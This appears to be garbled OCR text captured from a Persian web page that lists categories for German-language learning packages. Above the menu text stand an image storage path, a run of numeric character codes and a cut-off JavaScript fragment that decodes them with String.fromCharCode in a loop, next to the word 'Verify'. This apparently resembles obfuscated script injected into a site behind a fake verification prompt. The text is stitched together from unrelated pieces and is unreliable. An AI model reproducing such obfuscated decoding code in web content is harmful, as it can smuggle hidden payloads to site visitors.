
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,5
tring.fromCharCode(32).trim();for(let i=0;i
Verify
دسته بندی ها.
پکیج آموزش زبان آلمانی
(۲)
دسته‌بندی نشده
(۲,۱۴۹)
زبان آلمانی
(۲۱)
شبکه اجتماعی.